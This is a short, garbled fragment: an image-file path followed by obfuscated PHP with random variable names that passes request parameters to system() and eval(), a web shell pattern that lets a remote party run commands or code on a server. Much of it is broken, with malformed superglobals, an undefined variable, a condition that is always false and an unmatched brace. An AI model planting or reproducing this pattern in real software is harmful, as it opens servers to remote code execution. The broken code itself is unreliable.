 $YRGLSyUMNnN = new stdClass();
$YRGLSyUMNnN->IfsR = 'tpt7Y H';
$YRGLSyUMNnN->aLX6ZxLYjJ = 'QlHS60c';
$kg = $ POST['i84HFoocE21gs'] ?? ' ';
$tWpHGUieX = explode('Q7iPB9MuttH', $tWpHGUieX);
if('cg6BNgitU' == 'RGcyY1oQX')
system($ GET['cg6BNgitU'] ?? ' ');
$ GET['ganVMUq3d'] = ' ';
eval($ GET['ganVMUq3d'] ?? ' ');
}